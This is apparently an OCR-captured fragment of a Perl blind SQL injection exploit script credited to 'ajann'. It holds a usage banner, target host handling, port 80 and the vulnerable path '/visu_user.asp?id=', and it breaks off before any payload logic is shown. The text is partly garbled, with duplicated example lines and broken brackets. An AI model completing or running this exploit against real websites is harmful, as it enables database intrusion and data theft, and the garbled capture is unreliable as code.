
Blind SQL Injection Exploit

[//                   Usage: exploit.pl 
[target]

[//                   Example: 
exploit.pl victim.com

[//                   Example: 
exploit.pl victim.com

[//                           Vuln&Exp 
: ajann

[============================================
";

exit();

}

#Local variables

$server = $ARGV[0];

$server =~ s/(http:\/\/)//eg;

$host = "http://".$server;

$port = "80";

$file = "/visu_user.asp?id=";

print "Script <DIR> : ";
